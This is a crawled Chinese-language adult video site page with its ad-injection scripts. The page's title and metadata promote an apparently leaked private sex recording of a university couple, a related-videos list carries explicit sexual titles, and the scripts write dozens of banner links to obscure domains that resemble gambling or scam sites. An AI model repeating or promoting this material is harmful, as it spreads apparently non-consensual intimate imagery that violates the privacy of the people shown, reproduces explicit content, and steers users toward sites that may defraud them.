

--- FILE ---
content_type: text/html
request_url: http://qq442.com/play/index12089-0-0.html
body_size: 4180
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=12089;var seaplaylink="/play/index12089-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            热恋中的大学情侣性爱私拍流出娇小的妹子边被操边震自己的屄豆很会享受
        </title>
        <meta name="keywords" content="热恋中的大学情侣性爱私拍流出娇小的妹子边被操边震自己的屄豆很会享受" />
        <meta name="description" content="热恋中的大学情侣性爱私拍流出娇小的妹子边被操边震自己的屄豆很会享受" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;热恋中的大学情侣性爱私拍流出娇小的妹子边被操边震自己的屄豆很会享受
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250924/jcTyTAYx/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250924/jcTyTAYx/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250924/jcTyTAYx/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index14271-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251008-1/8bfc2c1ac45416b5cf70da210ed2da0d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                外表甜美小少妇1-3
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11105-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250919-1/826211bf491077ad6ece57cb9fcb30e6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MKMP599艶やかな..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1979-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250728-1/498faefb90ba48ad89a0b7eed4bc2ba1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                换妻极品探花新人良家1..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7465-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250828-1/006eafb1022940095e40c86db9e53dba.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                KSBJ365息子が愛..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13589-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251004-1/83e491e5e527d713553ffa68d3af0ec4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                深夜网吧包厢精神小伙小..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17601-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251028-1/1204651fcb37438c5747340e078b26df.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                网红宋然芯极品调教
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5194-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250815-1/20dc2c0dc2e612f16dbab5af2a9b34b4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                酒店约啪身材非常好的大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6221-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250821-1/9cf2efb920f0e76947b55eabea16cfd6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                连身网袜骚母狗和爆乳闺..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4312-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/57d0aa7035ce17257982ceb07c04325c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                WAAA476義弟の絶..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2026-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250728-1/5d454c9e439b005566dccd441383e02f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                黑丝肥臀骚母狗淫声荡语..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7240-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/d78a203463f044cb0bb80f396d4ecce0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN653二段階NT..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17070-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251025-1/d50cb8175e06b4dd29c8be491b9e826a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                文轩探花极品高颜值甜美..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ee619016b7e4d8abcbec5d2e901f2f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/top.js
body_size: -194
content:
document.writeln("<style>.qqstop{width:980px;height:100px;}");
document.writeln("@media screen and (max-width:600px){.qqstop{width:100%;height:45px;}}</style>		");

document.write("<script type=\"text/javascript\" src=\"https://www.niubixxx.com/seo/hengfu.js\"><\/script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/hengfu.js
body_size: 2074
content:
document.writeln("<a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tp.7217tp.com/960x100.gif'></a>");

document.writeln("<a href=\'https://xx6353793.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.561733.com/images/688dcc683e325ae8fe1c69fe.gif'></a>");
document.writeln("<a href=\'https://xx6353793.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.561733.com/images/688dcc683e325ae8fe1c69fe.gif'></a>");

document.writeln("<a href=\'https://cpdd.ayfugfnx.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://dnk82619953.com/11c8134d951142f0b9b088ceedfbd406.gif'></a>");

document.writeln("<a href=\'https://www.bw99951.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://dxy63665563.com/3371c6b893664846a7dd2528a290cbed.gif'></a>");

document.writeln("<a href=\'https://esgijb41a2sf5e-106.382food.com?shareName=365x38\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.ah7907.com/bt96080a.gif'></a>");

document.writeln("<a href=\'https://bbcc901101172.kpzxel.com/?cid=jsgj000176\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN018M0VBl22AEqoTRtWO_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://2pg.1739000.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://imgsa.baidu.com/forum/pic/item/f7246b600c338744a50cac6a170fd9f9d62aa0df.jpg\ '></a>");

document.writeln("<a href=\'https://bbcc901101172.kpzxel.com/?cid=jsgj000180\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i1/4183327079/O1CN01kjFpwN22AEqoEthwq_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://20251104.eabucb.com/?cid=7140108\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01MhpKsw22AEqpqhNOi_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://bbhh2621028155.xsyscm.com/?cid=6682851\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01j58StU22AEqfXj8lm_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://nnhh8871105192.qtdeel.com/?cid=5602368\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01VSL48K22AEqpNO8sM_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://20251106.ecxexj.com/?cid=9392152\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i1/4183327079/O1CN01fpGSyn22AEqgZ7YPJ_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://bbqq9b1101726.jnjzzi.com\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01Ntyqnc22AEqrNSjlN_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://nnjj4641105182.qssvwr.com/?cid=464lj002\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01Mg1zUS22AEqqbuXCo_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://c230620.5087980.top:5088/facai.html?xm8020-2\' target=\'_blank\'><img class=\'qqstop\' src=\'https://xm99.img4758972832.com:5658/8888/xm/5088/80.gif'></a>");

document.writeln("<a href=\'https://99pg064.99196702.com:507/ad88.html?pg8021#pg8021\' target=\'_blank\'><img class=\'qqstop\' src=\'https://pg99.img5504422276.com:5658/8888/pg507/80.gif'></a>");

document.writeln("<a href=\'https://ok.6078926.cc:6077/88.html?cid=556618\' target=\'_blank\'><img class=\'qqstop\' src=\'https://images.607images48.com:6699/images/960x60.gif'></a>");

document.writeln("<a href=\'https://ok.8357542.cc:8355/88.html?shareName=8356465.xyz\' target=\'_blank\'><img class=\'qqstop\' src=\'https://images.835images82.com:6699/images/bt960-60.gif'></a>");

document.writeln("<a href=\'https://ok.208374.cc:2020/88.html?cid=8883138\' target=\'_blank\'><img class=\'qqstop\' src=\'https://images.20images3.com:6699/images/960x80.gif'></a>");

document.writeln("<a href=\'https://www.abpuvw.com/duanx008/7m7Z0V2Je0NBgGIg234.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/227.gif'></a>");
document.writeln("<a href=\'http://1657234.qnqkj236.com:9988/773/guanggao10.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://bpyyllqqj7.kmqianneng66.com:9988/JS2XW7c7x4nfyo1yvP5jaBeXQ9Uhxu.gif'></a>");

document.writeln("<a href=\'http://tiaozttwtykjawnbb-375e9d5c644b06b9.elb.ap-northeast-1.amazonaws.com/?shareName=683x1626\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xyzone113.top/683d44dcf79c3e8b87d.gif'></a>");

document.writeln("<a href=\'http://ytkq690690-1969346131.ap-southeast-1.elb.amazonaws.com:33345/?id=551245438\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xyzane113.top/xin960120.gif'></a>");

document.writeln("<a href=\'https://g002-09b06.789118.top/vip0002.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://789113.top/1011/960x100.gif'></a>");

document.writeln("<a href=\'https://osml4ptjlpvnc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://picsislkss.1031.academy/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");

document.writeln("<a href=\'https://webwg267a.japaneast.cloudapp.azure.com:870/?cid=155480\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.jmyqsl.com/b49cf82586f09ab7691ed0fc9906fca2.gif'></a>");
document.writeln("<a href=\'https://webxpj186.southindia.cloudapp.azure.com:188/?cid=4144305\' target=\'_blank\'><img class=\'qqstop\' src=\'https://188img.mxzqocie.com/4e65bf3e45e35e35e636995c95c1575f.gif'></a>");

document.writeln("<a href=\'https://xn--vip88-io8iu860a.xn--firstbab-s66o350gzubi5v.com:18688/GXnAj\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.shsrdzs.com:7988/images/f33efac9-d8cd-42b3-8d69-703bf3a205b1'></a>");
document.writeln("<a href=\'https://xn--487-928dqx78mbx3a2ql2p9f6kva.xn--54qv22b9rd2smu4ai28dd7i.xn--v6qr1dq5gzrc784e9ihbrp.com:33853/jen3m\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/cd6e0e47-1268-4b45-903a-8faf14e1db0c'></a>");
document.writeln("<a href=\'https://xn--4888-eo6fv23n1wdivam59wvumlrb.xn--bvs30m3vmwpk7lrgtuojf.xn--vhq16f8br6jr4jurdj43h.com:27411/GBAym\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/edd38a54-e0af-4d32-88d6-e9ce82c33192'></a>");

document.writeln("<a href=\'https://c1428.62681644.top:6268/facai.html?cid=7773174\' target=\'_blank\'><img class=\'qqstop\' src=\'https://mbh99.img3229438778.com:5658/8888/mbh/960x80.gif\' ></a>");
document.writeln("<a href=\'https://99jnc129.99378326.com:3569/ad88.html?128780864#88jnc69\' target=\'_blank\'><img class=\'qqstop\' src=\'https://yj99.img4939463946.com:5658/8888/jnc/jnc80.gif\' ></a>");
document.writeln("<a href=\'https://99yh377.99612593.com:9759/ad88.html?127093973#88yh49\' target=\'_blank\'><img class=\'qqstop\' src=\'https://yj99.img4939463946.com:5658/8888/yh/yh80.gif\' ></a>");
document.writeln("<a href=\'https://99mt971.99842693.com:500/ad88.html?962417910#88mt44\' target=\'_blank\'><img class=\'qqstop\' src=\'https://yj99.img4939463946.com:5658/8888/mt/mt80.gif\' ></a>");

document.writeln("<a href=\'https://99sx932.99173823.com:7369/ad88.html?8049#sx8049\' target=\'_blank\'><img class=\'qqstop\' src=\'https://yj99.img7581992249.com:5658/8888/samsung/80.gif'></a>");

document.writeln("<a href=\'https://8612df2995.a7fo2cnog.me:51338/4c0c.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3ccefxs96519j.cloudfront.net/tyc/980x100.gif'></a>");

document.writeln("<a href=\'https://9fndc68kqg.top\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.221675.com/images/67c3eb098ab4097729fb789b.gif\' ></a>");
document.writeln("<a href=\'https://9fndc68kqg.top\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.221675.com/images/67c3eb098ab4097729fb789b.gif\' ></a>");

document.writeln("<a href=\'https://229cc9264com2421comxpjggtz.858225.top:8899/xpjgg058.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://pic1.imgdb.cn/item/6909cb483203f7be00cfb052.gif\' ></a>");
document.writeln("<a href=\'https://229cc9264com2421comxpjggtz.858225.top:8899/xpjgg058.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://pic1.imgdb.cn/item/6909cb483203f7be00cfb052.gif\' ></a>");

document.writeln("<a href=\'https://wokrxbo5pkifmdn.mjgsix36755.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://picsislkss.1031.academy/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");
document.writeln("<a href=\'https://wokrxbo5pkifmdn.mjgsix36755.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://picsislkss.1031.academy/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");

document.writeln("<a href=\'https://2026zu.zul2.com\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/8389.gif'></a>");
document.writeln("<a href=\'https://xcvh678ssdde6ts.4656e42.top:5012/?cid=8770945\' target=\'_blank\'><img class=\'qqstop\' src=\'https://a3wxxmvs9.axn39smf89dff.com/imgs/960-80.gif'></a>");

document.writeln("<a href=\'https://tycapp9428com08088com.382995.top:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://scrm-community.oss-cn-shenzhen.aliyuncs.com/miniso-vendor/20250605-351294-03c6c9c2a57a4721bbe9d1653929249a.gif'></a>");
document.writeln("<a href=\'https://tycapp9428com08088com.382995.top:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://scrm-community.oss-cn-shenzhen.aliyuncs.com/miniso-vendor/20250605-351294-03c6c9c2a57a4721bbe9d1653929249a.gif'></a>");